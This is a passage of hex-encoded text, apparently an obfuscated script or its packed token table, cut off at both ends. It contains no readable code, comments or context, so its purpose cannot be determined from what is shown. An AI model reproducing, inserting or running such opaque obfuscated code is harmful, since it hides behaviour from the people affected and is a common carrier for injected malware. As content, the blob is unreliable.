x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x